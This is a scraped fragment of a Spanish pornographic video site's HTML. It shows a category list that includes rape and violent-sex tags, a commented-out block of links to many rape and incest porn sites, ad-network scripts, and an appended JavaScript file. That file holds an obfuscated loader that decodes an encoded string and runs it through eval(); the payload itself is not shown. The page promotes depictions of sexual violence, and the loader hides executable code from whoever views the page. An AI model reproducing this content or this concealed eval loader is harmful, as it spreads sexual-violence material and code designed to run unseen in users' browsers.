                                <a href="/es/category/118554706/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbiana <span>(639)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114032722/Cute/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Linda <span>(379)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/124190802/Wrestling/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lucha <span>(51)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118423634/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Látex <span>(73)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119078994/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Madura <span>(2001)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112787538/Blowjobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamadas <span>(5197)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118816850/Machine Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Maquina sexual <span>(86)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118947922/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masaje <span>(106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119013458/Masturbation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbación <span>(278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121241682/Socks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Medias <span>(33)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/122355794/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Medias <span>(368)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119144530/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexicana <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119275602/Milf/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Milf <span>(2534)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123928658/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mirón <span>(180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112984146/Brunettes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Morenas <span>(22)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114229330/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mujer vestida hombre desnudo <span>(95)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114819154/Dolls/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Muñeca <span>(50)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119537746/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nilón <span>(11)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116850770/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Novia <span>(457)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119603282/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oficina <span>(271)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119930962/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasmo <span>(808)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116523090/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgia <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119799890/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgía <span>(339)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120324178/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orinando <span>(138)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115998802/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Paja con pies <span>(72)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117375058/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Paja <span>(563)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120193106/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantimedias <span>(541)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113836114/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pareja <span>(489)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115933266/Flashing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Parpadeante <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120848466/Redheads/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pelirrojas <span>(458)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/122880082/Short Hair/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pelo corto <span>(24)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117309522/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Peluda <span>(372)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116392018/Full Movie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Película completa <span>(179)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119341138/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pezones <span>(73)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115212370/Ebony/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Piel canela <span>(1571)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112328786/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Playa <span>(47)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120062034/Polish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Polaca <span>(22)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112525394/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Polla grande <span>(2069)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115802194/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Primera vez <span>(452)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123011154/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Profesora <span>(119)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120520786/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Punto de vista <span>(806)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/124059730/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Puta <span>(406)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115867730/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Puño <span>(261)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120651858/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Público <span>(227)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/111149138/Ravish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Raptar <span>(14)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120782930/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>(364)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112722002/Blondes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rubias <span>(1889)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120914002/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rusa <span>(661)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118161490/Jerking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sacudidas <span>(18)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112263250/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sadismo <span>(2911)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/122683474/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretaria <span>(271)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/122093650/Stud/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Semental <span>(46)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115474514/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sentada en cara <span>(15)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117178450/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sexo en grupo <span>(484)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121700434/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sexo suave <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118751314/Maid/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sirvienta <span>(83)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121176146/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sola <span>(69)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116719698/Twinks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sumisos <span>(191)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123207762/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tailandés <span>(169)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/122945618/Tattoos/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tatuada <span>(25)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/122486866/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tetas pequeñas <span>(481)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123338834/Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tetas <span>(654)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/122290258/Swallow/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tragar <span>(226)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121372754/Shemale/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Transexual <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114425938/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Travesti <span>(29)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118358098/Ladyboys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Travestí <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123273298/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Trío <span>(1154)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116654162/Hunks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tíos <span>(167)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123535442/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniforme <span>(247)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113705042/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Universidad <span>(315)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/110755922/Rape/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Violación <span>(2800)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/111083602/Violate/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Violar <span>(33)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/110952530/Violent/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Violento <span>(1087)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/111804498/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Árabe <span>(122)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/111870034/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ásiatica <span>(1215)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>SITIOS SIMILARES</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-chevron-circle-right"></i> Rap Porn</a></div></li><li><div><a href="https://brutalporn.me/" data-ct="2270722128"><i class="la la-chevron-circle-right"></i> Brutal Porn</a></div></li><li><div><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-chevron-circle-right"></i> best brutal sex videos</a></div></li><li><div><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-chevron-circle-right"></i> forcedp orn</a></div></li><li><div><a href="http://forcedporn.name/" data-ct="2688724731"><i class="la la-chevron-circle-right"></i> forced porn</a></div></li><li><div><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-chevron-circle-right"></i> rape porn</a></div></li><li><div><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-chevron-circle-right"></i> forced-sex.net</a></div></li><li><div><a href="https://rapeporn.pro/" data-ct="2803748373"><i class="la la-chevron-circle-right"></i> rape porn</a></div></li><li><div><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-chevron-circle-right"></i> incest rape porn</a></div></li><li><div><a href="https://roughanalsex.com/" data-ct="2498766089"><i class="la la-chevron-circle-right"></i> rough anal sex</a></div></li><li><div><a href="http://rapeporntube.net/" data-ct="4170340319"><i class="la la-chevron-circle-right"></i> Rape Porn Tube</a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a></div></li><li><div><a href="http://forcedsexvideo.net/" data-ct="1548392593"><i class="la la-chevron-circle-right"></i> ForcedS ex Video</a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-chevron-circle-right"></i> rape sex video</a></div></li><li><div><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-chevron-circle-right"></i> Rape Tube</a></div></li><li><div><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-chevron-circle-right"></i> rape porn</a></div></li><li><div><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"><i class="la la-chevron-circle-right"></i> vergewaltigung porno</a></div></li><li><div><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-chevron-circle-right"></i> rough sexual videos</a></div></li><li><div><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-chevron-circle-right"></i> hard-coreroughporn</a></div></li><li><div><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-chevron-circle-right"></i> best rape porn videos</a></div></li><li><div><a href="https://bestteenrapeporn.com/" data-ct="3724837171"><i class="la la-chevron-circle-right"></i> best teen rape porn</a></div></li><li><div><a href="https://rapefantasyporn.com/" data-ct="3782217918"><i class="la la-chevron-circle-right"></i> rape fantasy porn</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-chevron-circle-right"></i> best rough fuck</a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a></div></li><li><div><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-chevron-circle-right"></i> roughbbc.com</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a></div></li><li><div><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-chevron-circle-right"></i> best porn rape</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-chevron-circle-right"></i> ForcedPorn</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a></div></li><li><div><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-chevron-circle-right"></i> Rapist Porn</a></div></li><li><div><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a></div></li><li><div><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-chevron-circle-right"></i> roughanalporn</a></div></li><li><div><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a></div></li><li><div><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a></div></li><li><div><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-chevron-circle-right"></i> hardcore rough porn</a></div></li><li><div><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-chevron-circle-right"></i> facefuckrough.com</a></div></li><li><div><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-chevron-circle-right"></i> top family sex</a></div></li><li><div><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-chevron-circle-right"></i> rough porn</a></div></li><li><div><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-chevron-circle-right"></i> rough lesbian porn</a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a></div></li><li><div><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-chevron-circle-right"></i> roughthroatfuck</a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a></div></li><li><div><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-chevron-circle-right"></i> Hard rap porn</a></div></li><li><div><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-chevron-circle-right"></i> sexpornrough</a></div></li><li><div><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-chevron-circle-right"></i> roughthroatfucking</a></div></li><li><div><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a></div></li><li><div><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-chevron-circle-right"></i> roughganbang.com</a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a></div></li><li><div><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-chevron-circle-right"></i> hardroughporn.com	</a></div></li><li><div><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a></div></li><li><div><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-chevron-circle-right"></i> pornsexrough.com</a></div></li><li><div><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a></div></li><li><div><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-chevron-circle-right"></i> best brutal sex</a></div></li><li><div><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a></div></li><li><div><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a></div></li><li><div><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-chevron-circle-right"></i> rough porn</a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-chevron-circle-right"></i> inzest.me</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornoviolacion.pro</span>.  All models were 18 years of age or older at the time of depiction. Porno Violacion has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2af652c566e445bb78c9e50fffd415f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://pornoviolacion.pro/js/H1CxPQkFUh1clX3dLcGne.js
body_size: 23264
content:
function kydpyln(fhqjxpuk){var rmlajauuo='Z';var mxeticlf='A';var mqpknhkxsw=[];var aawm=new RegExp('['+mxeticlf+'-'+rmlajauuo+']');var itslnwcixk=fhqjxpuk.split(aawm);for(var i=0;i<itslnwcixk.length;i++){mqpknhkxsw.push(String.fromCharCode(parseInt(itslnwcixk[i],25)/(77)));}eval(mqpknhkxsw.splice(1,mqpknhkxsw.length).join(''));}kydpyln('[base64]'); 
     